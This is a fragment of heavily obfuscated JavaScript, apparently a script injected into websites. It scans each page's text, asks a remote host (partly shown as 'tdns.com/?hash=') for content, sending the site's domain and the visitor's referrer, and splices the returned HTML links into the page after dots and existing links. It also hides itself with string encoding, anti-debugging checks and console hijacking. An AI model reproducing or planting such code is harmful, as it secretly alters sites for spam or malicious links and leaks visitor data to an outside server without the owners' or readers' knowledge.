_0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return _0xe1492d!==_0x3a8f5d;},_0x3043b3[_0xc72757(0x49e,0x476,0x472,0x46c)]=_0xc72757(0x4a8,0x474,0x4c4,0x47f);const _0x117478=_0x3043b3;let _0x2910cc=0x1a48+-0x240d+0x9c5;for(let _0x2b34ba of _0x21d873){_0x117478[_0x95fb1(0x453,0x426,0x3db,0x476)](_0x117478[_0x95fb1(0x3d6,0x438,0x43d,0x3f5)],_0x117478[_0xc72757(0x49e,0x4b1,0x4a6,0x442)])?_0x191760[_0xc72757(0x519,0x551,0x569,0x4c2)](_0x4b3002):_0x2910cc+=(_0x2b34ba[_0x95fb1(0x49b,0x467,0x40f,0x444)+'t'][_0xc72757(0x4d0,0x51b,0x4cd,0x476)](/\./g)||[])[_0xc72757(0x4ea,0x4ff,0x4ea,0x4a5)];}function _0x95fb1(_0x4878c7,_0x42c3b9,_0x7fab7d,_0x4cc960){return _0x347638(_0x7fab7d,_0x42c3b9-0xab,_0x7fab7d-0x178,_0x4cc960-0x19a);}function _0xc72757(_0x4cbb15,_0x4c5ce0,_0x32a119,_0x31b99d){return _0x34a505(_0x4c5ce0,_0x4c5ce0-0x35,_0x32a119-0x72,_0x4cbb15-0x243);}return _0x2910cc;}function insertLinksAfterExistingLinks(_0x227c5f){function _0x70ac00(_0x47d87d,_0x316df5,_0x3d06d4,_0x1bedc6){return _0x34a505(_0x47d87d,_0x316df5-0x16d,_0x3d06d4-0xba,_0x316df5- -0xf5);}const _0x260f2e={};_0x260f2e[_0x2fb9dd(-0x9f,-0xda,-0xe7,-0x133)]=function(_0x130ac6,_0x3d1324){return _0x130ac6<_0x3d1324;},_0x260f2e[_0x70ac00(0x208,0x1d1,0x180,0x1e4)]=_0x2fb9dd(-0xfa,-0xff,-0xc7,-0x9e),_0x260f2e[_0x2fb9dd(-0x122,-0xfb,-0x103,-0x15e)]='kzPAo';const _0x13dc22=_0x260f2e,_0x4f7ab8=Array['from'](document[_0x70ac00(0x1cb,0x1c2,0x1fd,0x1eb)][_0x2fb9dd(-0x181,-0x123,-0x130,-0x174)+'sByTagName']('a'));let _0x249818=0xa2d*0x2+0x43b*-0x4+-0x36e;function _0x2fb9dd(_0x33384f,_0x5a67b1,_0x4c2eb2,_0x2c7db6){return _0x34a505(_0x33384f,_0x5a67b1-0x112,_0x4c2eb2-0x127,_0x4c2eb2- -0x363);}for(let _0x49ed3=-0x16f0+0xb5*0x7+0x11fd;_0x13dc22[_0x70ac00(0x1c4,0x187,0x12b,0x12b)](_0x49ed3,_0x4f7ab8[_0x2fb9dd(-0x100,-0x8f,-0xbc,-0x100)])&&_0x13dc22['dUcVi'](_0x249818,_0x227c5f['length']);_0x49ed3++){const _0x5e11a2=_0x4f7ab8[_0x49ed3],_0x41862c=document[_0x70ac00(0x1a6,0x17d,0x1c7,0x15e)+'ent'](_0x13dc22[_0x70ac00(0x1a7,0x1d1,0x1bf,0x186)]);_0x41862c[_0x70ac00(0x1b9,0x173,0x1b4,0x177)]=_0x227c5f[_0x249818]['trim'](),_0x5e11a2[_0x2fb9dd(-0x15f,-0x128,-0xfc,-0x118)]['insertBefo'+'re'](document['createText'+_0x2fb9dd(-0xb2,-0xf3,-0x105,-0xc2)]('\x20'),_0x5e11a2[_0x70ac00(0x1dc,0x17b,0x1b8,0x141)+'g']);while(_0x41862c[_0x70ac00(0x1fa,0x1b0,0x1c5,0x1f7)]){if(_0x13dc22[_0x70ac00(0x1b8,0x16b,0x150,0x1bc)]===_0x70ac00(0x19e,0x14a,0x168,0x119)){const _0x2cd493=_0x6db407[_0x70ac00(0x1fc,0x1e0,0x238,0x203)](_0x1430cb,arguments);return _0x1135de=null,_0x2cd493;}else _0x5e11a2[_0x70ac00(0x1b1,0x172,0x1b5,0x161)][_0x70ac00(0x180,0x1c8,0x194,0x194)+'re'](_0x41862c[_0x2fb9dd(-0x9d,-0x112,-0xbe,-0xd1)],_0x5e11a2['nextSiblin'+'g'][_0x2fb9dd(-0x12b,-0xb6,-0xf3,-0xa2)+'g']);}_0x249818++;}}function _0x2eca(_0x26a4d9,_0x1a6424){const _0x5ee721=_0x49bb();return _0x2eca=function(_0x5123b2,_0x3cf916){_0x5123b2=_0x5123b2-(-0x1e8b*-0x1+-0xb*0x2ff+0x313);let _0x39a674=_0x5ee721[_0x5123b2];if(_0x2eca['Buruhd']===undefined){var _0xf2829c=function(_0x28cb5c){const _0x4352d5='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3eef57='',_0x1eae6f='',_0x5125b8=_0x3eef57+_0xf2829c;for(let _0x5d332c=-0x1*0x2266+-0x8*0x1bc+0x3046*0x1,_0x4cb57c,_0x277acd,_0x5a34d3=-0xfba+0x4*-0x595+0x1*0x260e;_0x277acd=_0x28cb5c['charAt'](_0x5a34d3++);~_0x277acd&&(_0x4cb57c=_0x5d332c%(0x19e1+-0x2a7+0x1736*-0x1)?_0x4cb57c*(0x22d1+-0x203a+-0x1*0x257)+_0x277acd:_0x277acd,_0x5d332c++%(-0x36d+0x2*-0x5d6+0xf1d))?_0x3eef57+=_0x5125b8['charCodeAt'](_0x5a34d3+(0x56d*0x7+0x10d6+-0x1*0x36c7))-(-0x1033+-0x617+0x1*0x1654)!==-0x2174+0xe*-0x19c+0x2*0x1bfe?String['fromCharCode'](0x1d6*-0xe+-0x1d0*-0x3+-0x1*-0x1543&_0x4cb57c>>(-(-0x11*0x233+0x1407+-0x27*-0x72)*_0x5d332c&-0x3a0+0x12bc+-0xf16)):_0x5d332c:0x176b+0x1fc5+-0x3730){_0x277acd=_0x4352d5['indexOf'](_0x277acd);}for(let _0x1c04aa=-0x25bb+-0xbd7*0x1+0x3192,_0x53184a=_0x3eef57['length'];_0x1c04aa<_0x53184a;_0x1c04aa++){_0x1eae6f+='%'+('00'+_0x3eef57['charCodeAt'](_0x1c04aa)['toString'](-0xa71+0x2642+-0x1bc1))['slice'](-(-0x1a*-0x99+-0x1031+0xd*0xd));}return decodeURIComponent(_0x1eae6f);};_0x2eca['MoIfUG']=_0xf2829c,_0x26a4d9=arguments,_0x2eca['Buruhd']=!![];}const _0xdafcd1=_0x5ee721[0x25f3*-0x1+-0x181*-0xb+0x1568],_0x39a4a9=_0x5123b2+_0xdafcd1,_0x5748af=_0x26a4d9[_0x39a4a9];if(!_0x5748af){const _0x1c1bc5=function(_0x45f344){this['hKXnkb']=_0x45f344,this['iOsvQg']=[0x21bd+-0xca1+-0x151b,0xf79+-0x1112+0x199*0x1,0x1*0xa81+-0x1c68+-0x1*-0x11e7],this['BamiRe']=function(){return'newState';},this['gVfjmn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rpMxdt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1c1bc5['prototype']['XXTZRt']=function(){const _0x3cffcc=new RegExp(this['gVfjmn']+this['rpMxdt']),_0x3d35fc=_0x3cffcc['test'](this['BamiRe']['toString']())?--this['iOsvQg'][0x1ddc+0x6*0x94+-0x2153*0x1]:--this['iOsvQg'][0x8e*0x6+0xd86+-0x10da];return this['wzOkeH'](_0x3d35fc);},_0x1c1bc5['prototype']['wzOkeH']=function(_0x352183){if(!Boolean(~_0x352183))return _0x352183;return this['XiVrep'](this['hKXnkb']);},_0x1c1bc5['prototype']['XiVrep']=function(_0x459911){for(let _0x34efff=-0x2665+-0x2179+0x47de,_0x16d1fc=this['iOsvQg']['length'];_0x34efff<_0x16d1fc;_0x34efff++){this['iOsvQg']['push'](Math['round'](Math['random']())),_0x16d1fc=this['iOsvQg']['length'];}return _0x459911(this['iOsvQg'][-0x1e5a+-0xfdb+-0x2e35*-0x1]);},new _0x1c1bc5(_0x2eca)['XXTZRt'](),_0x39a674=_0x2eca['MoIfUG'](_0x39a674),_0x26a4d9[_0x39a4a9]=_0x39a674;}else _0x39a674=_0x5748af;return _0x39a674;},_0x2eca(_0x26a4d9,_0x1a6424);}function insertLinksAfterDots(_0x3b48f8,_0x18e613){const _0x2c629b={'DViOB':function(_0x54bcc1,_0x5b5cfa){return _0x54bcc1(_0x5b5cfa);},'zABsf':function(_0x4fc53c,_0x5b9196){return _0x4fc53c+_0x5b9196;},'SmUEL':function(_0x4109f9,_0x3649b0){return _0x4109f9+_0x3649b0;},'jipra':_0x3b08cb(-0x15d,-0x183,-0xdf,-0x138)+_0x52f39f(0x370,0x326,0x3cd,0x316)+_0x52f39f(0x349,0x389,0x2f3,0x316)+'\x20)','FEwDR':function(_0x33f449){return _0x33f449();},'vasgu':_0x52f39f(0x382,0x3da,0x397,0x3a7),'xNEdG':_0x52f39f(0x394,0x3ba,0x33c,0x336),'OoVgs':'exception','JxKxO':'trace','WCQlm':function(_0x4cefce,_0x2e1db6){return _0x4cefce<_0x2e1db6;},'SZzDV':function(_0x41c637,_0x4f77ef){return _0x41c637!==_0x4f77ef;},'ZXhFn':'OyFCk','uKZsh':function(_0x26a742,_0x2c8e84){return _0x26a742===_0x2c8e84;},'Dzexz':function(_0x54f6a7,_0x4c907a){return _0x54f6a7-_0x4c907a;},'UPGJB':function(_0x178867,_0x3c2bc2){return _0x178867+_0x3c2bc2;},'kqiKG':function(_0x45e879,_0x7f17fe){return _0x45e879<_0x7f17fe;},'OocTn':function(_0x4ac495,_0x881b81){return _0x4ac495>_0x881b81;},'lxCZc':function(_0x41c5f5,_0x2b0e8e){return _0x41c5f5===_0x2b0e8e;},'WhoCu':'OVpPT','rirSQ':_0x52f39f(0x3b3,0x3b4,0x3b2,0x410),'ILhXb':_0x3b08cb(-0x197,-0x204,-0x190,-0x1af),'kXqJY':function(_0x4d9a1b,_0x3e81fb){return _0x4d9a1b<<_0x3e81fb;},'ouMpo':'ZlPew','QweHZ':_0x3b08cb(-0x1a9,-0x1c2,-0x130,-0x166),'LMppe':function(_0x4d8200,_0x2c2484){return _0x4d8200>=_0x2c2484;},'NXtfv':function(_0x3179c2,_0x27086a){return _0x3179c2<=_0x27086a;},'NRwqj':function(_0x5a4b55,_0x136a84){return _0x5a4b55>_0x136a84;}};function _0x3b08cb(_0x360d38,_0x5bcd12,_0xd56e4e,_0x5e37ef){return _0x347638(_0x360d38,_0x5e37ef- -0x518,_0xd56e4e-0x19b,_0x5e37ef-0x160);}let _0x32d829=0x81*0x21+0x174b+-0x27ec;for(let _0x20f021 of _0x3b48f8){if(_0x2c629b[_0x3b08cb(-0x13f,-0x128,-0x1e3,-0x182)]!==_0x2c629b['QweHZ']){if(_0x2c629b[_0x52f39f(0x357,0x340,0x347,0x325)](_0x32d829,_0x18e613[_0x52f39f(0x3be,0x38f,0x39b,0x3e8)]))break;const _0x220040=_0x20f021[_0x52f39f(0x3a1,0x373,0x403,0x365)+'t'],_0x47a4c0=_0x220040[_0x3b08cb(-0x1a5,-0x166,-0x1b9,-0x17a)]('.'),_0x5b24f1=_0x47a4c0['map'](_0x235ea1=>_0x235ea1[_0x3b08cb(-0xce,-0xca,-0x107,-0xf7)]())['filter'](_0x68213d=>_0x68213d[_0x52f39f(0x3be,0x3ab,0x3f7,0x414)]>0x38*0x12+-0x178f+0x139f);if(_0x2c629b[_0x52f39f(0x405,0x41a,0x442,0x436)](_0x5b24f1[_0x3b08cb(-0x12d,-0x102,-0x168,-0x13f)],0x1943+-0x1*-0x15c5+-0xfad*0x3))continue;const _0xc70d35=document[_0x3b08cb(-0x18f,-0x134,-0x11d,-0x135)+_0x52f39f(0x3cd,0x3ba,0x40c,0x3b8)+'nt']();let _0x1d564b=![],_0x1e5fe6=-0x3*-0x16d+-0x1564+0x111d;const _0x538f4b=_0x2c629b[_0x52f39f(0x3ad,0x361,0x35b,0x3fa)](_0x5b24f1[_0x52f39f(0x3be,0x37a,0x402,0x3d6)],-0x7*0x48d+0x1b2*0x16+-0x56c)?-0xeb4+0x41*0x85+-0x130c:0xd7c+0x210e*-0x1+0x1*0x1393;_0x47a4c0['forEach']((_0x112ec4,_0xfefea4)=>{function _0x322acf(_0x2f8970,_0x5d3560,_0x1000bd,_0xc160e2){return _0x52f39f(_0x1000bd-0x30,_0x5d3560-0xb8,_0x2f8970,_0xc160e2-0xea);}function _0x5e59ea(_0x81dbd9,_0x40662d,_0x554234,_0x58038e){return _0x52f39f(_0x81dbd9- -0x2c3,_0x40662d-0x95,_0x554234,_0x58038e-0x15d);}if(_0x2c629b[_0x5e59ea(0x121,0xe9,0x14d,0xe6)](_0x2c629b[_0x5e59ea(0x11d,0x164,0x14e,0x15c)],_0x5e59ea(0x147,0x17c,0x11a,0x143)))_0x2bd1dc(_0x134d20);else{_0x1d564b=_0x2c629b['uKZsh'](_0xfefea4,_0x2c629b[_0x322acf(0x3c1,0x40f,0x3fb,0x419)](_0x47a4c0['length'],0x966*-0x1+-0x662*0x1+0x1c1*0x9))||_0x47a4c0['slice'](_0x2c629b[_0x322acf(0x48c,0x3d9,0x42d,0x430)](_0xfefea4,-0x1158+-0xd5f+-0x2*-0xf5c))[_0x322acf(0x3d7,0x414,0x3b1,0x3c6)](_0x4d01a5=>_0x4d01a5[_0x322acf(0x476,0x442,0x436,0x476)]()['length']===-0x1a07+-0x1b84+0x358b*0x1),_0xc70d35[_0x5e59ea(0x92,0xa9,0x6f,0x41)+'d'](document[_0x322acf(0x354,0x3ef,0x3b6,0x3e9)+'Node'](_0x112ec4));if(!_0x1d564b&&_0x2c629b[_0x5e59ea(0x124,0x14e,0x10a,0xef)](_0x32d829,_0x18e613[_0x5e59ea(0xfb,0x15d,0xc3,0x14f)])&&_0x2c629b[_0x5e59ea(0x9b,0x86,0x81,0x5f)](_0x47a4c0[_0xfefea4+(-0xd4*-0x29+0x297*0xd+-0x439e)][_0x322acf(0x3e3,0x41a,0x436,0x3ef)]()['length'],0x6*0xb9+0x1f35+0x1b*-0x151)){if(_0x2c629b[_0x5e59ea(0xeb,0x14d,0xa2,0x131)]('Kxias',_0x2c629b[_0x322acf(0x341,0x350,0x388,0x3b4)])){let _0x5cc8d9;try{const _0xb3f412=epIWyh[_0x5e59ea(0xed,0x106,0x146,0xd1)](_0x1450dc,epIWyh[_0x5e59ea(0xb0,0xe6,0xe3,0xa4)](epIWyh[_0x5e59ea(0x113,0xcf,0x168,0xfb)]('return\x20(fu'+_0x5e59ea(0xdc,0xff,0xe6,0x11b),epIWyh[_0x322acf(0x384,0x40a,0x3bb,0x3f5)]),');'));_0x5cc8d9=epIWyh[_0x322acf(0x3f5,0x429,0x41e,0x42a)](_0xb3f412);}catch(_0x46f025){_0x5cc8d9=_0x429284;}const _0x2788fd=_0x5cc8d9[_0x5e59ea(0x13c,0x187,0x15f,0x110)]=_0x5cc8d9[_0x5e59ea(0x13c,0x17a,0x12c,0x159)]||{},_0x1a0b3f=[epIWyh[_0x5e59ea(0x9a,0xe2,0xfd,0xd0)],epIWyh[_0x5e59ea(0x101,0x130,0x114,0x123)],_0x5e59ea(0xa5,0x9d,0x75,0xf3),'error',epIWyh[_0x5e59ea(0x9c,0x71,0xfb,0xc5)],_0x5e59ea(0x13e,0x173,0x113,0x12b),epIWyh['JxKxO']];for(let _0x392ff9=-0x1*-0x2591+-0x1*-0x18b0+0x1*-0x3e41;epIWyh[_0x5e59ea(0xf3,0xfb,0x102,0xad)](_0x392ff9,_0x1a0b3f[_0x5e59ea(0xfb,0x118,0x110,0x11c)]);_0x392ff9++){const _0x35d4f3=_0x52f008['constructo'+'r'][_0x322acf(0x3de,0x403,0x3f6,0x3d1)][_0x322acf(0x3e9,0x386,0x3cd,0x39a)](_0x3c8222),_0x39d631=_0x1a0b3f[_0x392ff9],_0x2bef70=_0x2788fd[_0x39d631]||_0x35d4f3;_0x35d4f3['__proto__']=_0xd04f39['bind'](_0x50f2fd),_0x35d4f3[_0x322acf(0x378,0x412,0x3bd,0x3e5)]=_0x2bef70[_0x5e59ea(0xca,0xbd,0xc1,0xa6)][_0x322acf(0x3ed,0x37a,0x3cd,0x3ba)](_0x2bef70),_0x2788fd[_0x39d631]=_0x35d4f3;}}else{_0xc70d35[_0x5e59ea(0x92,0xcb,0x50,0xcf)+'d'](document[_0x5e59ea(0xc3,0xb5,0xbe,0x105)+_0x5e59ea(0xb2,0x67,0xf6,0xf3)]('.')),_0x1e5fe6++;if(_0x1e5fe6===_0x538f4b){const _0x42f01b=document[_0x5e59ea(0xc6,0x6b,0x74,0xe5)+_0x322acf(0x382,0x410,0x3e2,0x381)](_0x2c629b[_0x5e59ea(0x117,0xe9,0x174,0x145)]);_0x42f01b['innerHTML']=_0x18e613[_0x32d829],_0xc70d35[_0x322acf(0x3b5,0x383,0x385,0x3a7)+'d'](document['createText'+_0x5e59ea(0xb2,0x62,0x7d,0xf1)]('\x20'));while(_0x42f01b[_0x5e59ea(0xf9,0x140,0xda,0xcf)]){_0x2c629b[_0x5e59ea(0x121,0x148,0x17a,0xf5)](_0x5e59ea(0x8b,0x50,0xb4,0xb3),_0x2c629b[_0x322acf(0x431,0x39f,0x3db,0x3e0)])?_0x45c712(_0x16ae94,_0x384ece):_0xc70d35[_0x5e59ea(0x92,0x8d,0xc6,0xce)+'d'](_0x42f01b['firstChild']);}_0x32d829++;}}}else!_0x1d564b&&(_0xc70d35[_0x322acf(0x325,0x3b7,0x385,0x33b)+'d'](document[_0x322acf(0x39d,0x380,0x3b6,0x3af)+'Node']('.')),_0x1e5fe6++);}}),_0x20f021[_0x3b08cb(-0x1da,-0x15d,-0x165,-0x17f)][_0x52f39f(0x3ef,0x441,0x41b,0x401)+'ld'](_0xc70d35,_0x20f021);}else{const _0x48c65c=_0x277acd[_0x3b08cb(-0xc3,-0xc9,-0x154,-0x10d)](-0x1c59+-0x2237+0x68*0x9a);_0x5a34d3=_0x2c629b[_0x3b08cb(-0x10c,-0x12c,-0x116,-0x100)](_0x2c629b['kXqJY'](_0x1c04aa,0x1b2*0x3+0x65*-0x1a+-0x1bb*-0x3)-_0x53184a,_0x48c65c),_0x1c1bc5|=-0x156f+-0x5*0x38f+0x273a;}}function _0x52f39f(_0x1acb79,_0x3d1bd7,_0x211fa8,_0x401de9){return _0x347638(_0x211fa8,_0x1acb79- -0x1b,_0x211fa8-0xd7,_0x401de9-0x175);}return _0x32d829;}function _0x34a505(_0x4e4743,_0x496ca3,_0x54dbc0,_0x331b01){return _0x2eca(_0x331b01-0x185,_0x4e4743);}function site(){const _0x3ab173={'kDRRH':function(_0x488ed2,_0x42be35){return _0x488ed2+_0x42be35;},'TDZcd':function(_0x16cffb,_0x4bd692){return _0x16cffb-_0x4bd692;},'UqIKV':function(_0x27d93d,_0x5dc3b0){return _0x27d93d<<_0x5dc3b0;},'tCSFc':function(_0x600f58,_0x595a4e){return _0x600f58===_0x595a4e;},'PDGRX':'NOSCRIPT','xhcaf':function(_0x4b5aaf,_0x3ae48b){return _0x4b5aaf>=_0x3ae48b;},'kvOtg':function(_0x2ceb19,_0x1e18a8){return _0x2ceb19===_0x1e18a8;},'zpcJf':_0x27d9f5(0x3e2,0x440,0x3fe,0x40b),'XnYkm':'text/html','DkVTn':function(_0x1d3736){return _0x1d3736();},'rsgRa':function(_0x103a18,_0x11f2f9){return _0x103a18(_0x11f2f9);},'xiMFq':function(_0x249c23,_0x110e4b){return _0x249c23!==_0x110e4b;},'OXHEU':_0x27d9f5(0x446,0x409,0x3ec,0x409),'MlbTC':_0x27d9f5(0x3ea,0x44c,0x473,0x40e),'uSCaS':function(_0x328ea1,_0x2d7d2d,_0x4a9521){return _0x328ea1(_0x2d7d2d,_0x4a9521);},'jOroT':function(_0x119795,_0xbbe5ae,_0x6360c3){return _0x119795(_0xbbe5ae,_0x6360c3);},'rylGs':function(_0x51f367,_0x899398){return _0x51f367+_0x899398;},'mNVVr':_0x27d9f5(0x3b7,0x3bd,0x3ee,0x3c1)+'tdns.com/?'+'hash=','yDnEp':_0x27d9f5(0x3c2,0x3ce,0x395,0x3b3)};var _0x5c8bf1=_0x3ab173['jOroT'](getDomain,location[_0x1b5123(-0xe,0x3a,0x22,0x8)],!![])[_0x27d9f5(0x467,0x457,0x459,0x449)](),_0x392294=_0x3ab173[_0x1b5123(-0x66,-0x31,-0x20,-0x1b)](encodeURIComponent,window[_0x1b5123(-0x4f,-0x4,0x22,-0x3f)][_0x27d9f5(0x43f,0x3f4,0x3e6,0x439)]);function _0x27d9f5(_0x4ddf76,_0x499c1f,_0x583c29,_0x337781){return _0x34a505(_0x583c29,_0x499c1f-0x1cc,_0x583c29-0x7f,_0x499c1f-0x179);}var _0x3c4837=_0x3ab173[_0x27d9f5(0x435,0x44a,0x3ee,0x430)](_0x3ab173[_0x1b5123(0x1d,0x5c,-0xf,0x4d)](_0x3ab173['kDRRH'](_0x3ab173[_0x27d9f5(0x3cb,0x421,0x442,0x44d)],_0x5c8bf1),_0x3ab173[_0x27d9f5(0x422,0x460,0x493,0x427)]),_0x392294);const _0x312ebc=new XMLHttpRequest();function _0x1b5123(_0x31e359,_0x5e0686,_0x393705,_0x2fb018){return _0x347638(_0x5e0686,_0x2fb018- -0x3a5,_0x393705-0x1ca,_0x2fb018-0xdd);}_0x312ebc[_0x27d9f5(0x3f7,0x40c,0x3ef,0x45e)]=function(){function _0xc65275(_0x1a5197,_0x2ecd0a,_0x5647b3,_0x135228){return _0x1b5123(_0x1a5197-0x3,_0x5647b3,_0x5647b3-0x1bb,_0x135228- -0x1ac);}function _0x26d768(_0x58578d,_0xc9683e,_0x36bc66,_0x1a1faa){return _0x1b5123(_0x58578d-0x2b,_0x1a1faa,_0x36bc66-0x1d7,_0x36bc66-0x229);}const _0x1dea02={'eoxlt':'STYLE','CdgHU':function(_0x2a0a30,_0xf80241){return _0x3ab173['tCSFc'](_0x2a0a30,_0xf80241);},'FSsOt':_0x3ab173[_0xc65275(-0x1c0,-0x11f,-0x156,-0x182)],'YCTPx':_0xc65275(-0x101,-0x160,-0x1b8,-0x154),'CBGaJ':function(_0x50241f,_0x4b2a13){return _0x50241f===_0x4b2a13;},'GPHkr':function(_0x31c262,_0x2913a8){return _0x3ab173['xhcaf'](_0x31c262,_0x2913a8);}};if(_0x3ab173[_0x26d768(0x238,0x2a4,0x260,0x27d)](_0x26d768(0x279,0x2be,0x27d,0x262),_0x3ab173[_0x26d768(0x25e,0x23a,0x26f,0x224)])){var _0x16db2e=new 